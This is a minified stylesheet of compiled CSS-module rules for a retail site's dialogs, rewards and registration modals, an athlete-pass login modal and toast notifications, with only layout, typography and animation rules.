.Dialog-module-scss-module__eR7dda__content-wrapper>h3>svg.Dialog-module-scss-module__eR7dda__dialog-title--icon{margin:0 auto var(--spacing-xs)auto;display:block}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>form>h3.Dialog-module-scss-module__eR7dda__dialog-title--with-icon,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>h3.Dialog-module-scss-module__eR7dda__dialog-title--with-icon{text-align:center;padding-right:var(--spacing-sm)}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>form>h3.Dialog-module-scss-module__eR7dda__dialog-title--with-icon+.Dialog-module-scss-module__eR7dda__content-wrapper-content,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>h3.Dialog-module-scss-module__eR7dda__dialog-title--with-icon+.Dialog-module-scss-module__eR7dda__content-wrapper-content{text-align:center}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>form>h3.Dialog-module-scss-module__eR7dda__dialog-title--with-navigation,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>h3.Dialog-module-scss-module__eR7dda__dialog-title--with-navigation{gap:var(--spacing-xs);align-items:center;margin:0 -4px;display:flex}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>form>h3.Dialog-module-scss-module__eR7dda__dialog-title--with-navigation>span,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>h3.Dialog-module-scss-module__eR7dda__dialog-title--with-navigation>span{flex-grow:1}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>form>h3.Dialog-module-scss-module__eR7dda__dialog-title--with-navigation .Dialog-module-scss-module__eR7dda__dialog-title--prev-action,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>form>h3.Dialog-module-scss-module__eR7dda__dialog-title--with-navigation .Dialog-module-scss-module__eR7dda__dialog-title--next-action,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>h3.Dialog-module-scss-module__eR7dda__dialog-title--with-navigation .Dialog-module-scss-module__eR7dda__dialog-title--prev-action,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>h3.Dialog-module-scss-module__eR7dda__dialog-title--with-navigation .Dialog-module-scss-module__eR7dda__dialog-title--next-action{cursor:pointer}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>form>h3.Dialog-module-scss-module__eR7dda__dialog-title--with-navigation .Dialog-module-scss-module__eR7dda__dialog-title--prev-action,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>h3.Dialog-module-scss-module__eR7dda__dialog-title--with-navigation .Dialog-module-scss-module__eR7dda__dialog-title--prev-action{transform:rotate(180deg)}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper:not(:has(h3)) .Dialog-module-scss-module__eR7dda__content-wrapper-content{margin-top:var(--spacing-sm)}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper-content{height:100%;padding:var(--spacing-sm);max-height:calc(100dvh - (var(--header-height,var(--spacing-lg)) + var(--dialog-header-height,0px) + var(--dialog-actions-height,0px) + var(--safe-margin-bottom,0px) + var(--Dialog-touch-target-padding-local)));overflow:auto}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper-content>p{margin-bottom:0}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper-content>p:first-of-type{margin-top:0}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper-actions{padding:var(--spacing-sm);text-align:center;border-top:solid 1px var(--Dialog-actions-border-color-local);gap:var(--spacing-xs);flex-direction:row;display:flex;box-shadow:0 -2px 4px #1d1d1d1a}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper-actions>button,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper-actions>a{width:100%}:is(.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper-actions:has(>:nth-child(2))>button,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper-actions:has(>:nth-child(2))>a){font-size:var(--font-size-subtext)}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper-actions:empty{display:none}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>form>h3+.Dialog-module-scss-module__eR7dda__content-wrapper-actions,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>h3+.Dialog-module-scss-module__eR7dda__content-wrapper-actions{margin-top:var(--spacing-md)}@media screen and (min-width:480px) and (max-width:767px){.Dialog-module-scss-module__eR7dda__dialog--ua-dialog{max-width:min(100vw - var(--spacing-3md),var(--Dialog-default-width-local))}}@media screen and (min-width:480px){.Dialog-module-scss-module__eR7dda__dialog--ua-dialog{border-radius:0;margin-bottom:auto}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content{padding:var(--spacing-2md)0}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>form>.Dialog-module-scss-module__eR7dda__h3,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>h3{padding:0 var(--spacing-2md)var(--spacing-2xs)var(--spacing-2md)}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>form>.Dialog-module-scss-module__eR7dda__h3.Dialog-module-scss-module__eR7dda__dialog-title--empty,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>h3.Dialog-module-scss-module__eR7dda__dialog-title--empty{padding-top:0}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>form>.Dialog-module-scss-module__eR7dda__h3.Dialog-module-scss-module__eR7dda__dialog-title--with-icon,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>h3.Dialog-module-scss-module__eR7dda__dialog-title--with-icon{padding-right:var(--spacing-2md)}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper-content{padding:0 var(--spacing-2md)}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>form>h3+.Dialog-module-scss-module__eR7dda__content-wrapper-content,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>h3+.Dialog-module-scss-module__eR7dda__content-wrapper-content{--dialog-paddings:calc(var(--spacing-3md) + var(--spacing-2md) + var(--spacing-xl));padding:var(--spacing-xs)var(--spacing-2md)0 var(--spacing-2md);max-height:calc(100dvh - (var(--dialog-header-height,0px) + var(--dialog-actions-height,0px) + var(--safe-margin-bottom,0px) + var(--dialog-paddings,0px)))}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>form>h3+.Dialog-module-scss-module__eR7dda__content-wrapper-content:last-child,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>h3+.Dialog-module-scss-module__eR7dda__content-wrapper-content:last-child{padding-bottom:0}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>form>h3+.Dialog-module-scss-module__eR7dda__content-wrapper-actions,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>h3+.Dialog-module-scss-module__eR7dda__content-wrapper-actions{margin-top:var(--spacing-sm)}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper-actions{padding:var(--spacing-sm)var(--spacing-2md)0 var(--spacing-2md);box-shadow:none;border:none;flex-direction:row;justify-content:center;align-items:center}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper-actions>button,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper-actions>a{max-width:var(--Button-width,212px);flex-basis:100%}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper-actions>button:only-child,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper-actions>a:only-child{min-width:var(--Button-width,212px);flex-basis:auto}:is(.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper-actions:has(>:nth-child(2))>button,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper-actions:has(>:nth-child(2))>a){font-size:var(--Button-font-size,.875rem)}}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog-noborder>div:only-child{padding:0}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog-noborder>div:only-child .Dialog-module-scss-module__eR7dda__content-wrapper-content{margin:0;padding:0}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog-fullscreen{border-radius:0;max-width:100vw;max-height:100vh;margin:0}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog-fullscreen>div:only-child{height:calc(100vh - var(--safe-margin-bottom,0px))}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog-fullscreen>div:only-child .Dialog-module-scss-module__eR7dda__content-wrapper-content{max-height:100%}
@keyframes RegisterHighlights-module-scss-module__Lel3GW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes RegisterHighlights-module-scss-module__Lel3GW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.RegisterHighlights-module-scss-module__Lel3GW__highlights{margin-top:var(--spacing-xs);gap:var(--spacing-xs);margin-bottom:var(--spacing-sm);padding:0;display:grid}@media screen and (min-width:480px){.RegisterHighlights-module-scss-module__Lel3GW__highlights{margin-bottom:var(--spacing-md);justify-content:center}}.RegisterHighlights-module-scss-module__Lel3GW__highlights li{align-items:center;gap:0 var(--spacing-xs);flex-flow:row;flex-grow:0;display:flex}.RegisterHighlights-module-scss-module__Lel3GW__highlights li svg{flex-shrink:0}.RegisterHighlights-module-scss-module__Lel3GW__loyalty-highlights{gap:var(--spacing-sm)}
@keyframes RewardsWelcomeContent-module-scss-module__XmE98a__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes RewardsWelcomeContent-module-scss-module__XmE98a__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.RewardsWelcomeContent-module-scss-module__XmE98a__container{--svg-logo-extra-x-space:-10px;text-align:left;margin-top:0!important;padding:0!important}@media screen and (min-width:480px){.RewardsWelcomeContent-module-scss-module__XmE98a__container{max-width:var(--container-width)}}.RewardsWelcomeContent-module-scss-module__XmE98a__container .RewardsWelcomeContent-module-scss-module__XmE98a__ua-logo{width:200px;left:var(--svg-logo-extra-x-space);height:20px;position:relative;top:-10px}.RewardsWelcomeContent-module-scss-module__XmE98a__container .RewardsWelcomeContent-module-scss-module__XmE98a__success-body{padding-top:var(--spacing-xs);padding-bottom:var(--spacing-xs)}@media screen and (min-width:480px){.RewardsWelcomeContent-module-scss-module__XmE98a__container .RewardsWelcomeContent-module-scss-module__XmE98a__success-body{padding-top:var(--spacing-sm);padding-bottom:var(--spacing-sm)}}.RewardsWelcomeContent-module-scss-module__XmE98a__container .RewardsWelcomeContent-module-scss-module__XmE98a__success-body .RewardsWelcomeContent-module-scss-module__XmE98a__title{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px;vertical-align:middle;text-align:left;padding-bottom:var(--spacing-2xs);color:var(--color-red)}.RewardsWelcomeContent-module-scss-module__XmE98a__container .RewardsWelcomeContent-module-scss-module__XmE98a__success-body .RewardsWelcomeContent-module-scss-module__XmE98a__header{font-size:var(--font-size-h4);line-height:1.25;font-weight:var(--font-bold);letter-spacing:.5px;vertical-align:middle;align-items:left;text-transform:capitalize;padding-bottom:var(--spacing-2xs);font-style:normal;font-stretch:100%}.RewardsWelcomeContent-module-scss-module__XmE98a__container .RewardsWelcomeContent-module-scss-module__XmE98a__success-body .RewardsWelcomeContent-module-scss-module__XmE98a__subtext-success{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;letter-spacing:0;vertical-align:middle;align-items:left;text-align:left}@media screen and (min-width:768px){.RewardsWelcomeContent-module-scss-module__XmE98a__container .RewardsWelcomeContent-module-scss-module__XmE98a__success-body .RewardsWelcomeContent-module-scss-module__XmE98a__subtext-success{margin-top:0}}.RewardsWelcomeContent-module-scss-module__XmE98a__container .RewardsWelcomeContent-module-scss-module__XmE98a__success-body .RewardsWelcomeContent-module-scss-module__XmE98a__subtext-success span{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;letter-spacing:0;color:var(--color-red)}.RewardsWelcomeContent-module-scss-module__XmE98a__container .RewardsWelcomeContent-module-scss-module__XmE98a__primary-button-wrapper{width:100%}@media screen and (min-width:480px){.RewardsWelcomeContent-module-scss-module__XmE98a__container .RewardsWelcomeContent-module-scss-module__XmE98a__primary-button-wrapper{width:100%}}.RewardsWelcomeContent-module-scss-module__XmE98a__container .RewardsWelcomeContent-module-scss-module__XmE98a__primary-button-wrapper>a{width:100%;text-decoration:none}.RewardsWelcomeContent-module-scss-module__XmE98a__container .RewardsWelcomeContent-module-scss-module__XmE98a__secondary-button-wrapper{text-align:center;width:100%}.RewardsWelcomeContent-module-scss-module__XmE98a__container .RewardsWelcomeContent-module-scss-module__XmE98a__secondary-button-wrapper>a{width:100%;text-decoration:none}.RewardsWelcomeContent-module-scss-module__XmE98a__container .RewardsWelcomeContent-module-scss-module__XmE98a__actions-wrapper{justify-content:center;align-items:center;gap:0 var(--spacing-xs);flex-flow:row;width:100%;display:flex}
@keyframes AccountRegisteredModal-module-scss-module__XPr29a__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes AccountRegisteredModal-module-scss-module__XPr29a__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}dialog.AccountRegisteredModal-module-scss-module__XPr29a__account-registered-modal,dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal,dialog.AccountRegisteredModal-module-scss-module__XPr29a__rewards-welcome-modal{--container-width:550px}@media screen and (min-width:480px){dialog.AccountRegisteredModal-module-scss-module__XPr29a__account-registered-modal,dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal,dialog.AccountRegisteredModal-module-scss-module__XPr29a__rewards-welcome-modal{max-width:var(--container-width);text-align:center}}dialog.AccountRegisteredModal-module-scss-module__XPr29a__account-registered-modal>div>div,dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal>div>div,dialog.AccountRegisteredModal-module-scss-module__XPr29a__rewards-welcome-modal>div>div{padding-top:var(--spacing-xs);padding-left:var(--spacing-sm);padding-right:var(--spacing-sm)}@media screen and (min-width:480px){dialog.AccountRegisteredModal-module-scss-module__XPr29a__account-registered-modal>div>div,dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal>div>div,dialog.AccountRegisteredModal-module-scss-module__XPr29a__rewards-welcome-modal>div>div{padding-top:0}}dialog.AccountRegisteredModal-module-scss-module__XPr29a__account-registered-modal>div>div .AccountRegisteredModal-module-scss-module__XPr29a__title,dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal>div>div .AccountRegisteredModal-module-scss-module__XPr29a__title,dialog.AccountRegisteredModal-module-scss-module__XPr29a__rewards-welcome-modal>div>div .AccountRegisteredModal-module-scss-module__XPr29a__title{margin-bottom:0;margin-top:var(--spacing-2xs);font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px;padding:0}@media screen and (min-width:480px){dialog.AccountRegisteredModal-module-scss-module__XPr29a__account-registered-modal>div>div .AccountRegisteredModal-module-scss-module__XPr29a__title,dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal>div>div .AccountRegisteredModal-module-scss-module__XPr29a__title,dialog.AccountRegisteredModal-module-scss-module__XPr29a__rewards-welcome-modal>div>div .AccountRegisteredModal-module-scss-module__XPr29a__title{font-size:var(--font-size-h4);line-height:1.25;font-weight:var(--font-bold);letter-spacing:.5px;font-style:normal;font-stretch:100%}}dialog.AccountRegisteredModal-module-scss-module__XPr29a__account-registered-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content,dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content,dialog.AccountRegisteredModal-module-scss-module__XPr29a__rewards-welcome-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content{padding-bottom:var(--spacing-md);margin-top:var(--spacing-xs)!important;padding:0!important}@media screen and (min-width:480px){dialog.AccountRegisteredModal-module-scss-module__XPr29a__account-registered-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content,dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content,dialog.AccountRegisteredModal-module-scss-module__XPr29a__rewards-welcome-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content{padding-bottom:0}}dialog.AccountRegisteredModal-module-scss-module__XPr29a__account-registered-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content p,dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content p,dialog.AccountRegisteredModal-module-scss-module__XPr29a__rewards-welcome-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content p{margin:0}dialog.AccountRegisteredModal-module-scss-module__XPr29a__account-registered-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content div.AccountRegisteredModal-module-scss-module__XPr29a__opt-in>div,dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content div.AccountRegisteredModal-module-scss-module__XPr29a__opt-in>div,dialog.AccountRegisteredModal-module-scss-module__XPr29a__rewards-welcome-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content div.AccountRegisteredModal-module-scss-module__XPr29a__opt-in>div{margin-bottom:var(--spacing-sm);display:grid}@media screen and (min-width:480px){dialog.AccountRegisteredModal-module-scss-module__XPr29a__account-registered-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content div.AccountRegisteredModal-module-scss-module__XPr29a__opt-in>div,dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content div.AccountRegisteredModal-module-scss-module__XPr29a__opt-in>div,dialog.AccountRegisteredModal-module-scss-module__XPr29a__rewards-welcome-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content div.AccountRegisteredModal-module-scss-module__XPr29a__opt-in>div{text-align:left;justify-content:center}}dialog.AccountRegisteredModal-module-scss-module__XPr29a__account-registered-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content hr,dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content hr,dialog.AccountRegisteredModal-module-scss-module__XPr29a__rewards-welcome-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content hr{margin:0 0 var(--spacing-sm)}@media screen and (min-width:480px){dialog.AccountRegisteredModal-module-scss-module__XPr29a__account-registered-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content hr,dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content hr,dialog.AccountRegisteredModal-module-scss-module__XPr29a__rewards-welcome-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content hr{display:none}}dialog.AccountRegisteredModal-module-scss-module__XPr29a__account-registered-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content button,dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content button,dialog.AccountRegisteredModal-module-scss-module__XPr29a__rewards-welcome-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content button{width:100%}@media screen and (min-width:480px){dialog.AccountRegisteredModal-module-scss-module__XPr29a__account-registered-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content button,dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content button,dialog.AccountRegisteredModal-module-scss-module__XPr29a__rewards-welcome-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content button{max-width:var(--max-button-width)}}dialog.AccountRegisteredModal-module-scss-module__XPr29a__account-registered-modal>div{padding:0 0 var(--spacing-sm)0}@media screen and (min-width:768px){dialog.AccountRegisteredModal-module-scss-module__XPr29a__account-registered-modal>div{padding:var(--spacing-2md)0}}dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal{--modal-content-max-width:380px;--svg-logo-extra-x-space:-10px}dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal>div{padding:0 0 var(--spacing-sm)0}@media screen and (min-width:768px){dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal>div{padding-top:var(--spacing-xs);padding-bottom:var(--spacing-2md)}}dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal svg.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-header-logo{left:var(--svg-logo-extra-x-space);position:relative}@media screen and (min-width:768px){dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal svg.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-header-logo{left:0}}@media screen and (min-width:480px){dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal div>div .AccountRegisteredModal-module-scss-module__XPr29a__title{margin-top:var(--spacing-2xs);font-size:var(--font-size-h3);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.25px;text-transform:uppercase;font-stretch:75%}}dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content{padding:0}@media screen and (min-width:768px){dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content{max-width:var(--modal-content-max-width);padding-bottom:var(--spacing-xs);margin:0 auto}}@media screen and (min-width:480px){dialog.AccountRegisteredModal-module-scss-module__XPr29a__rewards-welcome-modal>div{padding-top:var(--spacing-md)}}dialog.AccountRegisteredModal-module-scss-module__XPr29a__rewards-welcome-modal>div>div{padding:var(--spacing-sm)}@media screen and (min-width:480px){dialog.AccountRegisteredModal-module-scss-module__XPr29a__rewards-welcome-modal>div>div{padding:0 var(--spacing-2md)}}
@keyframes AthletePassLoginModal-module-scss-module__spXfra__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes AthletePassLoginModal-module-scss-module__spXfra__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}dialog.AthletePassLoginModal-module-scss-module__spXfra__modal{text-align:center;width:100%}@media screen and (min-width:480px){dialog.AthletePassLoginModal-module-scss-module__spXfra__modal>div:first-of-type{padding-top:0}}dialog.AthletePassLoginModal-module-scss-module__spXfra__modal .AthletePassLoginModal-module-scss-module__spXfra__athlete-pass-login-title{padding-top:var(--spacing-sm);margin-left:var(--spacing-xs)}@media screen and (min-width:480px){dialog.AthletePassLoginModal-module-scss-module__spXfra__modal .AthletePassLoginModal-module-scss-module__spXfra__athlete-pass-login-title{padding-top:var(--spacing-2md);margin:0 auto}}dialog.AthletePassLoginModal-module-scss-module__spXfra__modal .AthletePassLoginModal-module-scss-module__spXfra__athlete-pass-login-title h5{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px;margin:0 auto;padding:0}@media screen and (min-width:480px){dialog.AthletePassLoginModal-module-scss-module__spXfra__modal .AthletePassLoginModal-module-scss-module__spXfra__athlete-pass-login-title h5{font-size:var(--font-size-h4);line-height:1.25;font-weight:var(--font-bold);letter-spacing:.5px;font-style:normal;font-stretch:100%}}dialog.AthletePassLoginModal-module-scss-module__spXfra__modal .AthletePassLoginModal-module-scss-module__spXfra__athlete-pass-login-content{padding:var(--spacing-xs)var(--spacing-sm)var(--spacing-sm)}dialog.AthletePassLoginModal-module-scss-module__spXfra__modal .AthletePassLoginModal-module-scss-module__spXfra__athlete-pass-login-content p{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}@media screen and (min-width:480px){dialog.AthletePassLoginModal-module-scss-module__spXfra__modal .AthletePassLoginModal-module-scss-module__spXfra__athlete-pass-login-content p{margin-bottom:var(--spacing-md)}}dialog.AthletePassLoginModal-module-scss-module__spXfra__modal .AthletePassLoginModal-module-scss-module__spXfra__athlete-pass-login-content h5{font-size:var(--font-size-h4);line-height:1.25;font-weight:var(--font-bold);letter-spacing:.5px;text-align:center;margin:0 auto;padding:0;font-style:normal;font-stretch:100%}@media screen and (max-width:479px){dialog.AthletePassLoginModal-module-scss-module__spXfra__modal .AthletePassLoginModal-module-scss-module__spXfra__athlete-pass-login-content h5{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px}}
@keyframes ToastManager-module-scss-module__Wz7C_a__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ToastManager-module-scss-module__Wz7C_a__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ToastManager-module-scss-module__Wz7C_a__container{bottom:calc(0dvh + var(--safe-margin-bottom,0px) + var(--spacing-2xs));right:var(--spacing-2xs);left:var(--spacing-2xs);z-index:9999;--toast-animated-spacing:64px;position:fixed}@media screen and (min-width:1024px){.ToastManager-module-scss-module__Wz7C_a__container{bottom:calc(var(--safe-margin-bottom,0px) + var(--spacing-sm));right:var(--spacing-sm)}}.ToastManager-module-scss-module__Wz7C_a__container .ToastManager-module-scss-module__Wz7C_a__toast{float:right;clear:both;pointer-events:auto;margin-top:var(--spacing-2xs);opacity:1;max-width:100%;transition:all .5s;transform:translateY(0)}.ToastManager-module-scss-module__Wz7C_a__container .ToastManager-module-scss-module__Wz7C_a__toast.ToastManager-module-scss-module__Wz7C_a__entering{margin-top:calc(var(--toast-animated-spacing)*-1);transform:translateY(var(--toast-animated-spacing));opacity:0}.ToastManager-module-scss-module__Wz7C_a__container .ToastManager-module-scss-module__Wz7C_a__toast.ToastManager-module-scss-module__Wz7C_a__exiting{opacity:0;margin-top:calc(var(--toast-animated-spacing)*-1);transform:translateY(var(--toast-animated-spacing))}.ToastManager-module-scss-module__Wz7C_a__container .ToastManager-module-scss-module__Wz7C_a__toast .ToastManager-module-scss-module__Wz7C_a__content{justify-content:space-between;align-items:center;gap:var(--spacing-xs);width:100%;display:flex}@media screen and (min-width:1024px){.ToastManager-module-scss-module__Wz7C_a__container .ToastManager-module-scss-module__Wz7C_a__toast .ToastManager-module-scss-module__Wz7C_a__content{gap:var(--spacing-sm)}}.ToastManager-module-scss-module__Wz7C_a__container .ToastManager-module-scss-module__Wz7C_a__toast .ToastManager-module-scss-module__Wz7C_a__content a{color:var(--Toast-text-color);text-decoration:underline}
